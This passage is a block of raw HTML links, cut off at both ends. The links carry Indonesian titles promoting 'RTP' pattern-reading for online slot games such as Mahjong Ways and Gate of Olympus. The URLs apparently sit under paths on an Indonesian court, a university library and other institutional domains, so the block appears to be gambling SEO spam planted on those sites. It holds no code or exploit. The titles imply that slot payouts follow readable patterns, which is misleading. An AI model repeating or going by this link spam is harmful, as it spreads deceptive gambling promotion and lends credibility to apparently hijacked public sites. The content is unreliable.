href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberi-Petunjuk-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberi Petunjuk Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Terhadap Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Kaitannya-Dengan-Dinamika-Pola-Bermain-Pemain-Berpengalaman.html">RTP Hari Ini Dan Kaitannya Dengan Dinamika Pola Bermain Pemain Berpengalaman</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Transisi-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Dari-Waktu-Ke-Waktu.html">Transisi Pola Bermain Yang Terlihat Seiring Pergerakan RTP Dari Waktu Ke Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Sebagai-Acuan-Dalam-Membaca-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Sebagai Acuan Dalam Membaca Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Terbentuk-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Terbentuk Dari Akumulasi Data RTP Dalam Beberapa Periode</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Berkembang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Melalui-Analisa-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Melalui Analisa Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terbentuk Secara Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Rujukan-Awal-Dalam-Mengamati-Perubahan-Pola-Bermain.html">RTP Hari Ini Menjadi Rujukan Awal Dalam Mengamati Perubahan Pola Bermain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terpetakan-Dari-Aliran-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terpetakan Dari Aliran Data RTP Live Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Pola-Bermain-Yang-Terbaca-Dari-Aktivitas-Pemain-Malam-Hari.html">RTP Terkini Dan Pola Bermain Yang Terbaca Dari Aktivitas Pemain Malam Hari</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyaring-Pola-Permainan-Dengan-Mengkaji-Ritme-Spin-Dan-RTP-Harian.html">Cara Menyaring Pola Permainan Dengan Mengkaji Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Pola-Bermain-Yang-Muncul-Di-Jam-Aktif.html">RTP Hari Ini Menjadi Dasar Pengamatan Pola Bermain Yang Muncul Di Jam Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Dapat-Dipahami-Dari-Perubahan-Bertahap-RTP-Live.html">Pola Permainan Yang Dapat Dipahami Dari Perubahan Bertahap RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Membaca-Arah-Pola-Bermain-Dalam-Dinamika-Sesi-Berjalan.html">RTP Terkini Membaca Arah Pola Bermain Dalam Dinamika Sesi Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-Data-RTP.html">Cara Menelaah Pola Permainan Dengan Menghubungkan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Teramati-Seiring-Naik-Turunnya-RTP-Harian.html">Perubahan Pola Bermain Yang Teramati Seiring Naik Turunnya RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dari-Aktivitas-Pemain-Aktif.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dari Aktivitas Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Waktu.html">Pola Bermain Yang Terbentuk Dari Akumulasi Data RTP Dalam Beberapa Waktu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Sinyal-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Sinyal Pola Bermain Yang Sedang Berkembang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Data-Dalam-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Data Dalam Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Arah-Pola-Bermain-Yang-Sedang-Terlihat.html">RTP Hari Ini Dan Hubungannya Dengan Arah Pola Bermain Yang Sedang Terlihat</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Gambaran-Awal-Dalam-Menilai-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Gambaran Awal Dalam Menilai Pola Bermain Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Alur-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Alur Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terbentuk-Di-JamJam-Tertentu.html">RTP Terkini Dan Arah Pola Bermain Yang Terbentuk Di JamJam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyimpulkan-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP.html">Cara Menyimpulkan Pola Permainan Dengan Mengamati Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Harian.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Dalam-Aktivitas-Pemain.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Dalam Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Sesi.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Dinamika-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Dinamika Pola Bermain Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Penanda-Awal-Untuk-Membaca-Arah-Pola-Bermain.html">RTP Hari Ini Menjadi Penanda Awal Untuk Membaca Arah Pola Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-RTP-Live-Di-Berbagai-Sesi.html">Pola Permainan Yang Terbentuk Dari Perubahan RTP Live Di Berbagai Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Dalam-Aktivitas-Harian.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Dalam Aktivitas Harian</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengkaji Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Pendek.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dan-Pembacaan-Pola-Permainan-Berdasarkan-Intensitas-Sesi-Bermain.html">RTP Live Dan Pembacaan Pola Permainan Berdasarkan Intensitas Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Membaca-Pola-Permainan-Berdasarkan-RTP-Dalam-Beberapa-Jam.html">Pendekatan Analitis Membaca Pola Permainan Berdasarkan RTP Dalam Beberapa Jam</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Titik-Awal-Untuk-Mengamati-Pola-Bermain-Yang-Sedang-Terjadi.html">RTP Hari Ini Menjadi Titik Awal Untuk Mengamati Pola Bermain Yang Sedang Terjadi</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Arah-Perubahan-RTP-Live-Dalam-Satu-Sesi.html">Pola Permainan Yang Terbaca Dari Arah Perubahan RTP Live Dalam Satu Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Kecenderungan-Pola-Bermain-Yang-Muncul-Di-Jam-Aktif.html">RTP Terkini Dan Kecenderungan Pola Bermain Yang Muncul Di Jam Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Menelaah-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP-Harian.html">Cara Menelaah Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Digunakan-Untuk-Mengamati-Arah-Pola-Permainan-Yang-Sedang-Terjadi.html">RTP Hari Ini Digunakan Untuk Mengamati Arah Pola Permainan Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-Bertahap-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Perubahan Bertahap RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyusun-Pola-Permainan-Dengan-Mengacu-Pada-Ritme-Spin-Dan-RTP.html">Cara Menyusun Pola Permainan Dengan Mengacu Pada Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Sebagai-Dasar-Pengamatan-Pola-Permainan-Di-Berbagai-Sesi.html">RTP Live Sebagai Dasar Pengamatan Pola Permainan Di Berbagai Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Sepanjang-Waktu.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Sepanjang Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Arah-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Arah Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terpantau-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terpantau Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Indikator-Awal-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Indikator Awal Untuk Membaca Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Perubahan-Bertahap-Data-RTP-Live.html">Pola Permainan Yang Terlihat Dari Perubahan Bertahap Data RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Harian.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelusuri-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP.html">Cara Menelusuri Pola Permainan Dengan Mengamati Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pergerakan-Pola-Bermain-Yang-Muncul-Seiring-Fluktuasi-RTP-Di-Beberapa-Jam.html">Pergerakan Pola Bermain Yang Muncul Seiring Fluktuasi RTP Di Beberapa Jam</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Acuan-Dalam-Mengkaji-Pola-Permainan.html">RTP Live Digunakan Sebagai Acuan Dalam Mengkaji Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Satu-Sesi.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Terpantau.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Terpantau</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Untuk-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observasi Untuk Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Alami</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Awal-Dalam-Menilai-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Dasar Awal Dalam Menilai Pola Permainan Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Sinkronisasi-Data-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terbaca Dari Sinkronisasi Data RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dalam-Sesi-Berjalan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dalam Sesi Berjalan</a><br><a href="https://library.unila.ac.id/2023/Cara-Mengurai-Pola-Permainan-Dengan-Pendekatan-Perubahan-RTP-Harian.html">Cara Mengurai Pola Permainan Dengan Pendekatan Perubahan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/Fluktuasi-RTP-Dan-Pengaruhnya-Terhadap-Pola-Bermain-Di-Waktu-Tertentu.html">Fluktuasi RTP Dan Pengaruhnya Terhadap Pola Bermain Di Waktu Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Membaca-Pola-Permainan-Berdasarkan-Intensitas-Bermain.html">RTP Live Digunakan Untuk Membaca Pola Permainan Berdasarkan Intensitas Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Jam.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Beberapa Jam</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberi-Sinyal-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Sinyal Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Memahami-Pola-Permainan-Melalui-Data-RTP-Terkini.html">Pendekatan Bertahap Memahami Pola Permainan Melalui Data RTP Terkini</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Perubahan-Pola-Bermain-Secara-Dinamis.html">RTP Hari Ini Dan Keterkaitannya Dengan Perubahan Pola Bermain Secara Dinamis</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Bahan-Observasi-Dalam-Menentukan-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Observasi Dalam Menentukan Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Muncul-Dari-Perubahan-Dinamis-Data-RTP-Live.html">Pola Permainan Yang Muncul Dari Perubahan Dinamis Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Pola-Bermain-Yang-Terbaca-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Terbaca Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-RTP.html">Cara Mengamati Pola Permainan Dengan Pendekatan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Dalam-Sesi-Pendek.html">Perubahan Pola Bermain Yang Terlihat Seiring Pergerakan RTP Dalam Sesi Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Analisa-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Dalam Analisa Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Di-Beberapa-Putaran.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Di Beberapa Putaran</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Berkembang</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Membaca-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Analitis Dalam Membaca Pola Permainan Berdasarkan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Pemain-Lama.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Pemain Lama</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyusun-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Menyusun Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pergerakan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Tertentu.html">Pergerakan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Beberapa Periode</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Titik-Pengamatan-Awal-Untuk-Menilai-Pola-Permainan.html">RTP Hari Ini Menjadi Titik Pengamatan Awal Untuk Menilai Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terungkap-Dari-Aliran-Data-RTP-Live-Sepanjang-Waktu.html">Pola Permainan Yang Terungkap Dari Aliran Data RTP Live Sepanjang Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Perubahan-Arah-Pola-Bermain-Dalam-Aktivitas-Pemain.html">RTP Terkini Dan Perubahan Arah Pola Bermain Dalam Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Mengamati Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Melihat-Perubahan-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Dalam Melihat Perubahan Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terbaca-Dari-Pergerakan-Data-RTP-Live-Secara-Alami.html">Pola Permainan Yang Terbaca Dari Pergerakan Data RTP Live Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Muncul-Di-Berbagai-Jam-Bermain.html">RTP Terkini Dan Arah Pola Bermain Yang Muncul Di Berbagai Jam Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP-Harian.html">Cara Mengkaji Pola Permainan Dengan Mengamati Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Sesi-Pendek.html">Dinamika Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Sesi Pendek</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Analisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Digunakan Sebagai Dasar Analisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Sesi.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Mulai Terlihat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Analisa-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Analisa Untuk Membaca Arah Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Data-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Data RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Perubahan-Pola-Bermain-Yang-Muncul-Dalam-Aktivitas-Harian.html">RTP Terkini Dan Perubahan Pola Bermain Yang Muncul Dalam Aktivitas Harian</a><br><a href="https://library.unila.ac.id/2023/Cara-Mengamati-Pola-Permainan-Melalui-Pergerakan-RTP-Dalam-Beberapa-Sesi.html">Cara Mengamati Pola Permainan Melalui Pergerakan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Terbentuk-Seiring-Naik-Turunnya-RTP-Harian.html">Dinamika Pola Bermain Yang Terbentuk Seiring Naik Turunnya RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Berdasarkan-Intensitas-Bermain.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Berdasarkan Intensitas Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Indikasi-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Indikasi Awal Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Mengacu-Pada-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Mengacu Pada Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Konsisten.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Secara Konsisten</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Bahan-Kajian-Dalam-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Kajian Dalam Melihat Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbentuk-Dari-Alur-Perubahan-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Alur Perubahan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Dalam-Beberapa-Jam.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Dalam Beberapa Jam</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Dengan Menghubungkan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Harian.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Dasar-Observasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Observasi Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Membaca-Arah-Pola-Permainan-Yang-Sedang-Terbentuk.html">RTP Hari Ini Menjadi Acuan Dalam Membaca Arah Pola Permainan Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terlihat-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terlihat Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Indikasi-Pola-Bermain-Yang-Muncul-Di-JamJam-Aktif.html">RTP Terkini Dan 